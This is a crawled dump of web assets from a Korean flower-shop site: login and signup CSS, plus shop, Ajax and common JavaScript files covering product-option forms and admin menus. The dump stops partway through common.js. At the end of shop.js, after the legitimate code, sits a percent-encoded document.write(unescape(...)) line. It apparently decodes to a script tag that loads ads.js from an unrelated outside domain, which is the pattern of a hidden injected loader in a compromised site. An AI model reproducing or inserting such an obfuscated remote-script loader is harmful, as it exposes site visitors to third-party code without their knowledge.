.member .check {padding:0 0 0 0px;height:13px;margin-top:10px;}
.member .check input{width:15px;height:15px;}

.member .btnLogin{
	position:absolute;
	top:0px;
	right:36px;
}

.member .btnJoin{
	position:absolute;
	top:88px;
	right:36px;
}

.member .helpWrap{
	position:absolute;
	top:510px;
	left:420px;
	width:500px;
}

.member .helpWrap .btnsh{
	position:absolute;
	top:70px;
	right:50px;
}

.member .helpWrap p{
	position:relative;
	color:#888;
	font-size:11px;
	line-height:1.3;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 6px;
	margin-left: auto;
}
.member .helpWrap .iptTxt{
	font-size:16px;
	font-weight:bold;
	width:160px;
	height:21px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}

.member .helpWrap .first{margin-bottom:3px;}
.member .helpWrap .first .txt{padding:0;}
.member .helpWrap p .txt{width:280px;padding:4px 0 0 0;font-size:11px;}

.member .helpWrap p .txt01{width:200px;font-size:11px;}
.member .helpWrap .txt span{color:#555;}

.member .radioWrap{padding-left:95px;height:18px;margin:0 0 11px;*margin-bottom:0;}
.member .radioWrap input{width:13px;height:13px;margin:0 5px 0 0;}
.member .radioWrap label{width:50px;margin-right:18px;color:#666;text-align:left;display:inline;padding:0;*height:15px;*line-height:15px;}
.member .radioWrap label.emailTit{width:38px;display:inline-block;margin-right:0;}


.member .loginWrap .passWrap{padding:0 0 0 41px;}
.member .loginWrap .passWrap label{width:48px;padding:0 5px 0 0;text-align:right;display:inline-block;}


/*가입여부체크 관련*/
.joinCheck{
	position:relative;
	top:0 auto;
	width:800px;
	height:280px;
	background-image:url(../_image/page/join_check.jpg);
	margin-bottom:0px;
}
.joinCheck p{margin-bottom:4px;*margin-bottom:2px;}
.joinCheck .item01{
	position:absolute;
	width:360px;
	top:158px;
	left:160px;
}

.joinCheck .item02{
	position:absolute;
	width:360px;
	top:158px;
	left:500px;
}



/*회원가입 관련*/
.join{
	position:relative;
	top:0 auto;
	width:980px;
	height:680px;
	background-image:url(../_image/page/join_bg.jpg);
	margin-bottom:0px;
}



.join .bClose{position:absolute;right:22px;top:30px;}
.join img{vertical-align:middle;}
.join p{margin-bottom:4px;*margin-bottom:2px;}


.join .loginWrap{
	position:absolute;
	top:260px;
	left:405px;
	color:#999;
	font-size:11px;
}
.join .loginWrap p{
	position:relative;
	color:#999;
	font-size:11px;
}

.join .loginWrap .iptTxt{
	font-size:16px;
	font-weight:bold;
	width:160px;
	height:21px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}
.join .loginWrap .radioWrap{padding-left:100px;}
.join .check {padding:0 0 0 0px;height:13px;margin-top:10px;}
.join .check input{width:15px;height:15px;}

.join .btnX{
	position:absolute;
	top:0px;
	right:36px;
}

.join .btnJoin{
	position:absolute;
	top:88px;
	right:36px;
}

.join .helpWrap{
	position:absolute;
	top:490px;
	left:405px;
}

.join .helpWrap2{
	position:absolute;
	top:680px;
	right:75px;
}

.join .helpWrap p{
	position:relative;
	color:#888;
	font-size:11px;
	line-height:1.3;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 6px;
	margin-left: auto;
}

.join .radioWrap{padding-left:95px;height:18px;margin:0 0 11px;*margin-bottom:0;}
.join .radioWrap input{width:13px;height:13px;margin:0 5px 0 0;}
.join .radioWrap label{width:50px;margin-right:18px;color:#666;text-align:left;display:inline;padding:0;*height:15px;*line-height:15px;}
.join .radioWrap label.emailTit{width:38px;display:inline-block;margin-right:0;}


--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_win.css
body_size: 2357
content:
@charset "euc-kr";
/* CSS Document */

/* default setting */

/*로그인관련*/
 
.win{
	position:relative;
	top:0 auto;
	width:100%;
	height:100%;
	margin-bottom:0px;
}
.win .line{position:relative;top:0 auto;width:100%;background-color:#cc0000;}

.win .iptTxt{
	font-size:12px;
	font-weight:bold;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}

.win .iptTxt2{
	font-size:12px;
	font-weight:nomal;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}

.win img{vertical-align:middle;}
.win p{
	position:relative;
	color:#888;
	font-size:11px;
	line-height:1.3;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 6px;
	margin-left: auto;
}

.win .title{
	position:absolute;
	width:100%;
	height:40px;
	background-image:url(../_image/page/win_top.jpg);
	top:0px;
	left:0px;	
}

.win .title .img{
	position:absolute;
	top:10px;
	left:20px;
}

.win .title .close{
	position:absolute;
	top:13px;
	right:20px;
}

.win .bottom{
	position:absolute;
	width:100%;
	height:10px;
	background-image:url(../_image/page/win_bottom.jpg);
	bottom:0px;
	left:0px;
	
}

.win .item01{
	position:absolute;
	width:360px;
	top:244px;
	right:30px;
}
.win .item01 .btn01{
	position:absolute;
	top:26px;
	right:31px;
}
.win .item01 .btn02{
	position:absolute;
	top:164px;
	right:31px;
}

.win .item01 .radioWrap{padding-left:100px;}
.win .item01 .check {padding:0 0 0 0px;height:13px;margin-top:10px;}
.win .item01 .check input{width:15px;height:15px;}
.win .item01 .iptTxt{
	font-size:16px;
	font-weight:bold;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}








.win .item01 .radioWrap{padding-left:95px;height:18px;margin:0 0 11px;*margin-bottom:0;}
.win .item01 .radioWrap input{width:13px;height:13px;margin:0 5px 0 0;}


.win .item01 .passWrap{padding:0 0 0 41px;}
.win .item01 .passWrap label{width:48px;padding:0 5px 0 0;text-align:right;display:inline-block;}


--- FILE ---
content_type: text/javascript
request_url: http://cityflower.co.kr/_prozn/_jscss/shop.js
body_size: 8587
content:
<!--
//옵션리스트
jsShopOpt=function(){}
jsShopOpt.prototype={
	o_qunt_ : 0,		//옵션재고
	opt_vnm : 5,	//초기 속성값 갯수
	n_ : 0,			//옵션번호
	ochk_ : "Y",	//필수입력
	div_ : "optlistDiv",
	dl_ : "optlistDL",
	dt_ : "optlistDT",
	dd_ : "optlistDD",
	oname_ : new Array(),
	set_o_qunt : function()
	{
		if(document.getElementById("qunt")){
			var objIpt=document.getElementById("qunt");
			if(objIpt.value){
				var qunt=parseInt(objIpt.value);
				this.o_qunt_=qunt;
			}
		}
	},
	set_optvnm : function(n)
	{
		this.opt_vnm=n;
	},
	set_ochk : function(o_chk)
	{
		this.ochk_=o_chk;
	},
	set_oname : function(opt_n,v,list)	//기존 속성명
	{
		if(v){
			var list_n=list.split(",");
			this.set_optvnm(list_n.length);	//갯수설정
			this.o_add();	//옵션생성
			document.getElementsByName("opt[]")[opt_n].value=v;
		}
	},
	set_o : function(opt_n,v,ipt_id)	//기존 속성값
	{
		if(v){
			var list=v.split(",");
			for(var i=0;i<list.length;i++){
				if(list[i])
					document.getElementsByName(ipt_id+opt_n+"_[]")[i].value=list[i];
			}
		}
	},
	set_opricetype : function(opt_n,v)	//기존 가격타입
	{
		if(v){
			var list=v.split(",");
			for(var i=0;i<list.length;i++){
				if(list[i]){
					var s=document.getElementsByName("opt_value_price_type"+opt_n+"_[]")[i]; //select
					for(k=0;k<s.options.length;k++){
						if(s.options[k].value==list[i]){
							s.selectedIndex=k;
							break;
						}
					}
				}
			}
		}
	},
	set_olist : function(n)
	{
		var o_list = "속성명:\r\n"+ 
				"<input type='text' name='opt[]' />\r\n"+
				"<input type='hidden' name='opt_n[]' value='"+n+"' />\r\n"+
				"<input type=checkbox name='o_chk_"+n+"' value='Y'";
				if(this.ochk_=="Y")
					o_list+=" checked='checked'";
				o_list +=" />필수선택\r\n"+
				"<input type=button value='속성추가' onclick=js_sopt.o_add() class='b0' />"+
				" <input type=button value='속성값추가' onclick=js_sopt.o_add_ele("+n+") class='b2' />"+
				" <input type=button value='일괄기본재고적용' onclick=js_sopt.o_allqunt("+n+") class='b3' />\r\n";
				if(n>0)
					o_list += "<input type=button"+
					" value='삭제' onclick=js_sopt.o_delete("+n+",this) class='b1' />\r\n";
		return o_list;
	},
	set_olist_child : function(n,n_child)
	{
		this.set_o_qunt();
		var o_list_child = "┗\r\n"+
				"속성값: <input type='text' name='opt_value"+n+"_[]'>\r\n"+
				"재고: <input type='text' name='opt_qunt"+n+"_[]'"+
				" size=4 value="+this.o_qunt_+" onfocus=this.select()"+
				" onkeyup=js_sopt.o_quntchk(this) style='text-align:right;' />개\r\n"+
				"가격:\r\n"+
				"<select name='opt_value_price_type"+n+"_[]'>\r\n"+
				"<option value='+'>+</option>\r\n"+
				"<option value='-'>-</option>\r\n"+
				"</select>\r\n"+
				"<input type='text' name='opt_value_price"+n+"_[]' size=5 value=0 onfocus=this.select() onkeyup=js_cls.onlyNumber(this) style='text-align:right;' />원"+
				" <input type=button value='삭제'"+
				" onclick=js_sopt.o_delete_ele("+n+","+n_child+") class='b1' />\r\n";
		return o_list_child;
	},
	get_this_n : function()
	{
		return this.n_;
	},
	o_add : function()	//속성추가
	{
		if(this.n_>10){
			alert("속성 추가는 10개 까지 가능합니다.       ");
			return;
		}
		var o_dl=document.createElement("dl");
		o_dl.id=this.dl_+this.n_;
		o_dl.name=this.dl_+this.n_;
		var o_dt=document.createElement("dt");
		o_dt.id=this.dt_;
		o_dt.name=this.dt_;
		o_dt.style.borderBottom="1px dotted #cccccc";
		o_dt.style.padding="10px 0";
		o_dt.innerHTML=this.set_olist(this.n_);
		o_dl.appendChild(o_dt);
		for(k=0;k<this.opt_vnm;k++){
			var o_dd=document.createElement("dd");
			o_dd.id=this.dd_+this.n_+"_"+k;
			o_dd.name=this.dd_+this.n_+"_"+k;
			o_dd.style.padding="2px 8px";
			o_dd.innerHTML=this.set_olist_child(this.n_,k);
			o_dl.appendChild(o_dd);
		}
		document.getElementById(this.div_).appendChild(o_dl);
		this.n_++;
	},
	o_delete : function(dl_n)	//속성삭제
	{
		if(document.getElementById(this.dl_+dl_n)){
			var o_dl=document.getElementById(this.dl_+dl_n);
			document.getElementById(this.div_).removeChild(o_dl);
			this.n_--;
		}
	},
	o_delete_ele : function(dl_n,dd_n)	//속성값삭제
	{
		if(document.getElementById(this.dd_+dl_n+"_"+dd_n)){
			var child=document.getElementById(this.dd_+dl_n+"_"+dd_n);
			document.getElementById(this.dl_+dl_n).removeChild(child);
		}
	},
	o_add_ele : function(dl_n)	//속성값추가
	{
		var dl=document.getElementById(this.dl_+dl_n);
		var k=dl.getElementsByTagName("dd").length;
		if(k>19){
			alert("속성값은 20개 까지 가능합니다.      ");
			return;
		}
		var o_dd=document.createElement("dd");
		o_dd.id=this.dd_+dl_n+"_"+k;
		o_dd.name=this.dd_+dl_n+"_"+k;
		o_dd.style.padding="2px 8px";
		o_dd.innerHTML=this.set_olist_child(dl_n,k);
		dl.appendChild(o_dd);
	},
	o_quntchk : function(ipt)
	{
		this.set_o_qunt();
		if(!js_cls.onlychk(ipt.value,1)){
			alert("재고는 숫자만 입력하세요.       ");
			ipt.value="";
			ipt.focus();
			return;
		}
		var qunt=parseInt(ipt.value);
		if(qunt>this.o_qunt_){
			alert("옵션재고는 기본재고보다 많을 수 없습니다.       ");
			ipt.value=this.o_qunt_;
			return;
		}
	},
	o_allqunt : function(n)	//속성값추가
	{
		this.set_o_qunt();
		if(!this.o_qunt_){
			alert("기본재고가 없습니다. 기본재고를 먼저 입력하세요.       ");
			return;
		}
		var objIpt=document.getElementsByName("opt_qunt"+n+"_[]");
		for(var i=0;i<objIpt.length;i++)
			objIpt[i].value=this.o_qunt_;
	}
};
jsShop=function(){}
jsShop.prototype={
	//주문정보보기
	openorder : function(order_id,email,siteid)
	{
		if(siteid)		js_cls.openwinprint('/'+siteid+'_prozn/_system/shop/order_detail.php?order_id='+order_id+'&email='+email,750,screen.availHeight-50,1,1,"yes");
		else 		js_cls.openwinprint('/_prozn/_system/shop/order_detail.php?order_id='+order_id+'&email='+email,750,screen.availHeight-50,1,1,"yes");
	},
	//제품등록->적립금 자동표기
	getPoint : function(element,price,auto_point)
	{
		if(typeof(price) != undefined && price !=""){
			var price=parseInt(price.replace(/,/g,""));
			if(price>0){
				price=parseInt(price*auto_point);
				if(price>100){//100단위등록
					var str_price=price.toString();
					price=parseInt(str_price.substring(0,str_price.length-2)+"00");
				}else
					price=0;
				element.value=price;
			}
		}
	},
	//속성등록폼출력/감추기
	optionchk : function(obj)
	{
		if(obj.checked == true)
			document.getElementById('opt_list').style.display='none';
		else
			document.getElementById('opt_list').style.display='block';
	},

	//제품등록폼체크
	addchk : function(fm)
	{
		if(!fm.category_list.value) {
			alert('등록 카테고리를 선택하여 주십시오.       ');
			return false;
		}
		if(!fm.gname.value) {
			alert('제품명을 입력해 주십시오.     ');
			fm.gname.focus();
			return false;
		}
		/*if(!fm.model.value) {
			alert('제품번호를 입력해 주십시오.     ');
			fm.model.focus();
			return false;
		}*/
		if(!fm.price.value) {
			alert('판매가격을 입력해 주십시오.     ');
			fm.price.focus();
			return false;
		}
		if(!js_cls.onlychk(fm.price.value,1)) {
			alert('판매가격은 숫자로만 입력하여 주십시오.     ');
			fm.price.value='';
			fm.price.focus();
			return false;
		}
		if(fm.card_nm) {
			if(!js_cls.onlychk(fm.card_nm.value,1)) {
				alert('무이자 개월수는 숫자로만 입력하세요.       ');
				fm.card_nm.focus();
				return false;
			}
		}
		if(fm.sale_price && fm.sale_price.value) {
			if(!js_cls.onlychk(fm.sale_price.value,1)) {
				alert('할인가는 숫자로만 입력하여 주십시오.     ');
				fm.sale_price.value='';
				fm.sale_price.focus();
				return false;
			}
			if(parseInt(fm.sale_price.value.replace(/,/g,"")) > parseInt(fm.price.value.replace(/,/g,""))) {
				alert('할인가가 판매가 보다 높을 수 없습니다.       ');
				fm.sale_price.value='';
				fm.sale_price.focus();
				return false;
			}
		}
		if(fm.point && fm.point.value) {
			if(!js_cls.onlychk(fm.point.value,1)) {
				alert('마일리지는 숫자로만 입력하여 주십시오.     ');
				fm.point.focus();
				return false;
			}
		}
		//document.write(fm['deliv'][1].checked);
		if(fm['deliv'][1].checked ==true && !fm.deliv_price.value) {
			alert('배송비를 입력하세요.       ');
			fm.deliv_price.focus();
			return false;
		}
		if(!js_cls.onlychk(fm.qunt.value,1)) {
			alert('제품수량은 숫자로만 입력하여 주십시오.     ');
			fm.qunt.value='';
			fm.qunt.focus();
			return false;
		}
		if(!n_editor.editorchk(fm))
			return false;
		fm.submitBtn.disabled=true;
		fm.cancelBtn.disabled=true;
	}
};
js_shop=new jsShop();

//-->
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%6F%6F%6B%6D%61%6B%65%2E%63%6F%2E%6B%72%2F%41%75%74%68%2F%61%64%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E%27"));


--- FILE ---
content_type: text/javascript
request_url: http://cityflower.co.kr/_prozn/_jscss/ajax.js
body_size: 1821
content:
<!--js_Ajax=function(){}js_Ajax.prototype={	getXmlHttp : function() {		if(typeof XMLHttpRequest != "undefined"){			return new XMLHttpRequest();		} else if(window.ActiveXObject) {			var aVersions = [ 				"MSXML2.XMLHttp.5.0",				"MSXML2.XMLHttp.4.0",				"MSXML2.XMLHttp.3.0",				"MSXML2.XMLHttp",				"Microsoft.XMLHttp"			];			for (var i = 0; i < aVersions.length; i++) {				try {					var oXmlHttp = new ActiveXObject(aVersions[i]);					return oXmlHttp;				} catch (oError) {					//Do nothing				}			}		}		throw new Error("MSXML is not installed.");	},	sendGet : function(querystring)	{		var xmlhttp=this.getXmlHttp();		xmlhttp.open("get",querystring,true);		xmlhttp.send(null);		return xmlhttp;	},	sendPostQury : function(fmaction,querystring)	{		var xmlhttp=this.getXmlHttp();		xmlhttp.open("post",fmaction,true);		xmlhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded");		xmlhttp.send(querystring);		return xmlhttp;	},	sendPost : function(fm)	{		var xmlhttp=this.getXmlHttp();		var sBody=this.getParams(fm);		xmlhttp.open("post",fm.action,true);		xmlhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded");		xmlhttp.send(sBody);		return xmlhttp;	},	getParams : function(fm)	{		var obj=fm.elements;		var aParams=new Array();		for(var i=0;i<obj.length;i++){			if(obj[i].type=="checkbox" || obj[i].type=="radio"){				if(obj[i].checked){					var sParams=encodeURIComponent(obj[i].name);					sParams += "=";					sParams +=encodeURIComponent(obj[i].value);					aParams.push(sParams);				}			} else {				var sParams=encodeURIComponent(obj[i].name);				sParams += "=";				sParams +=encodeURIComponent(obj[i].value);				aParams.push(sParams);			}		}		return aParams.join("&");	}};var n_ajax=new js_Ajax();//-->

--- FILE ---
content_type: text/javascript
request_url: http://cityflower.co.kr/_prozn/_jscss/common.js
body_size: 35384
content:
<!--
var undefined;
jsCommon=function(){}
jsCommon.prototype={
	ms_ : navigator.appName != "Netscape",
	montharray : new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"),
	copy_text : function(str){
		// IE
		if (window.clipboardData) { 
			window.clipboardData.setData("Text", str);
			alert("복사되었습니다!       \n"+str+"       \n");
		// FF
		} else if (window.netscape) { 
			try {
				netscape.security.PrivilegeManager.enablePrivilege('UniversalXPConnect');
				alert("복사되었습니다!       \n"+str+"       \n");
				var copytext = str; 
				var str   = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
				if (!str) return false;
				str.data  = copytext;
				var trans = Components.classes["@mozilla.org/widget/transferable;1"].createInstance(Components.interfaces.nsITransferable);
				if (!trans) return false;
				trans.addDataFlavor("text/unicode");
				trans.setTransferData("text/unicode", str, copytext.length * 2);
				var clipid = Components.interfaces.nsIClipboard;
				var clip   = Components.classes["@mozilla.org/widget/clipboard;1"].getService(clipid);
				if (!clip) return false;
				clip.setData(trans, null, clipid.kGlobalClipboard);
			} catch(e) {
				alert("Error:Set this value to True, the setting signed.applets.codebase_principal_support.\n"+e);
				return;	
			}
		} 
	},
	help : function()
	{
		var obj=document.getElementById("help_listDiv");
		if(obj.style.display=="none")
			obj.style.display="block";
		else
			obj.style.display="none";
	},
	addLoadEvent : function(func)
	{
		var oldonload = window.onload;
		if(typeof window.onload != 'function'){
			window.onload = func;
		}else{
			window.onload = function(){
				oldonload();
				func();
			}
		}
	},
	createMenu : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_flower : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_flower("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_dalin : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_oohlala("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_flowerbang : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #fe696f";
		objDiv.style.backgroundColor="#fe696f";
		objDiv.style.borderBottom="3px solid #fe696f";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01_1.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_oohlala("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03_1.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02_1.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_oohlala : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #fe696f";
		objDiv.style.backgroundColor="#fe696f";
		objDiv.style.borderBottom="3px solid #fe696f";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01_1.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_oohlala("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03_1.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02_1.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},

	createMenu_bugo : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
			html +="<td style='width:200'></td>\r\n";

		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_alimnet : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
			html +="<td style='width:150'></td>\r\n";

		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;width:130'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},


	createMenu_s : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #6e55aa";
		objDiv.style.backgroundColor="#6e55aa";
		objDiv.style.borderBottom="3px solid #6e55aa";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak02_01_1.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak02_03_1.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak02_02_1.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	Alert : function(msg){alert(msg+"       ");},
	oReload : function(){document.location.reload();},
	goURL : function(Url,ty)
	{
		switch(ty) {
			case 1: 
				location.href=Url; 
			break;
			case 2: 
				window.open(Url,'',''); 
			break;
		}
	},
	goURL_ : function(Url)
	{
		if(parent.document) parent.document.location.href=Url;
		else document.location.href=Url;
	},
	chk : function(element,ele_name)
	{
		if(typeof(element) !=undefined){
			if(!element.value){
				alert(ele_name+"을(를) 입력하세요.     ");
				element.focus();
				return false;
			}
		}
	},
	getRadioValue : function(element){
		for(var i=0;i<element.length;i++){
			if(element[i].checked==true){
				return element[i].value
			}
		}
	},
	getCheckBoxValue : function(element){
		var k=0;
		var chk_list=new Array();
		for(var i=0;i<element.length;i++){
			if(element[i].checked==true){
				chk_list[k]=element[i].value;
				k++;
			}
		}
		if(chk_list.length>0)
